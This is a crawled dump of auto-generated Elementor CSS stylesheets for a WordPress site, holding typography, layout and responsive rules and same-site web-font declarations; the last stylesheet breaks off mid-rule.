.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-88d0c2b{text-align:left;}.elementor-32937 .elementor-element.elementor-element-c9b96d5{padding:0px 0px 20px 0px;}.elementor-32937 .elementor-element.elementor-element-5c41a9f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-e969cb3{text-align:left;}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32937 .elementor-element.elementor-element-7f44a84{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:27px;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:hover svg, .elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button:focus svg{fill:var( --e-global-color-accent );}@media(min-width:1919px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:29px;line-height:34px;}}@media(max-width:1215px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:24px;line-height:29px;}}@media(max-width:767px){.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-32937 .elementor-element.elementor-element-e969cb3 .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-7f44a84{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-32937 .elementor-element.elementor-element-c3a6f17{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-32937 .elementor-element.elementor-element-b6e42bc .elementor-button{font-size:22px;line-height:26.4px;}}/* Start custom CSS for theme-post-featured-image, class: .elementor-element-88d0c2b */.elementor-32937 .elementor-element.elementor-element-88d0c2b img{mix-blend-mode: multiply; filter:grayscale(1);}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-1.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-2.woff') format('woff');
}
@font-face {
	font-family: 'NeueHelveticaPaneuropean';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff2') format('woff2'),
		url('https://2023eleusis.eu/wp-content/uploads/2022/08/font-3.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371
body_size: 899
content:
.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-24a3b7f{width:auto;max-width:auto;top:-40px;text-align:right;}body:not(.rtl) .elementor-43047 .elementor-element.elementor-element-24a3b7f{right:0px;}body.rtl .elementor-43047 .elementor-element.elementor-element-24a3b7f{left:0px;}.elementor-43047 .elementor-element.elementor-element-24a3b7f .elementor-heading-title{color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon{width:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon i{font-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-family:var( --e-global-typography-8e4797e-font-family ), Sans-serif;font-size:var( --e-global-typography-8e4797e-font-size );font-weight:var( --e-global-typography-8e4797e-font-weight );text-transform:var( --e-global-typography-8e4797e-text-transform );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43047 .elementor-element.elementor-element-d82bdb9{text-align:center;}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-family:var( --e-global-typography-8a0f5f7-font-family ), Sans-serif;font-size:var( --e-global-typography-8a0f5f7-font-size );font-weight:var( --e-global-typography-8a0f5f7-font-weight );text-transform:var( --e-global-typography-8a0f5f7-text-transform );line-height:var( --e-global-typography-8a0f5f7-line-height );color:var( --e-global-color-secondary );}.elementor-43047 .elementor-element.elementor-element-7c342ab{text-align:center;}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-family:var( --e-global-typography-e465ba7-font-family ), Sans-serif;font-size:var( --e-global-typography-e465ba7-font-size );font-weight:var( --e-global-typography-e465ba7-font-weight );font-style:var( --e-global-typography-e465ba7-font-style );line-height:var( --e-global-typography-e465ba7-line-height );color:var( --e-global-color-text );}.elementor-43047 .elementor-element.elementor-element-f22e58e{--spacer-size:100px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-family:var( --e-global-typography-780c22a-font-family ), Sans-serif;font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}body.elementor-page-43047:not(.elementor-motion-effects-element-type-background), body.elementor-page-43047 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}@media(max-width:1215px) and (min-width:768px){.elementor-43047 .elementor-element.elementor-element-ba7b418{width:100%;}}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-fccacbd .elementor-icon-list-item{font-size:var( --e-global-typography-8e4797e-font-size );line-height:var( --e-global-typography-8e4797e-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43047 .elementor-element.elementor-element-d82bdb9 .elementor-heading-title{font-size:var( --e-global-typography-8a0f5f7-font-size );line-height:var( --e-global-typography-8a0f5f7-line-height );}.elementor-43047 .elementor-element.elementor-element-7c342ab .elementor-heading-title{font-size:var( --e-global-typography-e465ba7-font-size );line-height:var( --e-global-typography-e465ba7-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43047 .elementor-element.elementor-element-d546090{font-size:var( --e-global-typography-780c22a-font-size );line-height:var( --e-global-typography-780c22a-line-height );}}/* Start custom CSS for theme-post-content, class: .elementor-element-d546090 */.elementor-43047 .elementor-element.elementor-element-d546090 .aligncenter {
    clear: both;
    display: block;
    margin-left: auto!important;
    margin-right: auto!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947
body_size: 914
content:
.elementor-43066 .elementor-element.elementor-element-8169db9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-43066 .elementor-element.elementor-element-df9ba12{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-66b748c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 > .elementor-widget-container{padding:0px 0px 15px 0px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon{width:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon i{font-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-family:var( --e-global-typography-0e8f19e-font-family ), Sans-serif;font-size:var( --e-global-typography-0e8f19e-font-size );text-transform:var( --e-global-typography-0e8f19e-text-transform );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-bc-flex-widget .elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-43066 .elementor-element.elementor-element-9d2cb29.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-43066 .elementor-element.elementor-element-9d2cb29 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-0803c2c{width:auto;max-width:auto;align-self:flex-end;text-align:right;}.elementor-43066 .elementor-element.elementor-element-0803c2c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-43066 .elementor-element.elementor-element-0803c2c .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1.2em;color:var( --e-global-color-text );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-380f510{text-align:left;}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );text-transform:var( --e-global-typography-ed739c4-text-transform );line-height:var( --e-global-typography-ed739c4-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-43066 .elementor-element.elementor-element-061bab9{text-align:left;font-family:var( --e-global-typography-599ab0b-font-family ), Sans-serif;font-size:var( --e-global-typography-599ab0b-font-size );font-style:var( --e-global-typography-599ab0b-font-style );line-height:var( --e-global-typography-599ab0b-line-height );}@media(min-width:1919px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:1215px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}@media(max-width:767px){.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-cf7fe67 .elementor-icon-list-item{font-size:var( --e-global-typography-0e8f19e-font-size );line-height:var( --e-global-typography-0e8f19e-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-43066 .elementor-element.elementor-element-380f510 .elementor-heading-title{font-size:var( --e-global-typography-ed739c4-font-size );line-height:var( --e-global-typography-ed739c4-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-43066 .elementor-element.elementor-element-061bab9{font-size:var( --e-global-typography-599ab0b-font-size );line-height:var( --e-global-typography-599ab0b-line-height );}}

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-151.css?ver=1763637575
body_size: 1322
content:
.elementor-151 .elementor-element.elementor-element-e886588 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-151 .elementor-element.elementor-element-0b50115.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-151 .elementor-element.elementor-element-0b50115 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-151 .elementor-element.elementor-element-ee14e4d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-ee14e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-c1ad09d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-c1ad09d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-bf5ce8a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-bf5ce8a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-3ba25a1{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-3ba25a1 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-f14447a{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-f14447a .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-151 .elementor-element.elementor-element-22dff71{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-151 .elementor-element.elementor-element-22dff71 .elementor-icon-list-icon 